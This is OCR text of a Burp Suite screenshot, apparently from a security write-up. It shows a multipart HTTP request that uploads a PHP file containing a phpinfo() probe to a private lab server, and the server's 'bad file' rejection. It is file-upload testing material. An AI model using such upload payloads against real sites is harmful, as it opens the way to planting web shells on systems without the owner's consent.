 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.245.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------27719463639008018022947359284
8 Content-Length: 357
9 Origin: http://192.168.245.135:8080
10 Connection: close
11 Referer: http://192.168.245.135:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------27719463639008018022947359284
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?=phpinfo()?>
19 -----------------------------27719463639008018022947359284
20 Content-Disposition: form-data; name="name"
21
22 1.php
23 -----------------------------27719463639008018022947359284--
24
REEBUF
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Mar 2021 11:17:42 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
猪猪谈安全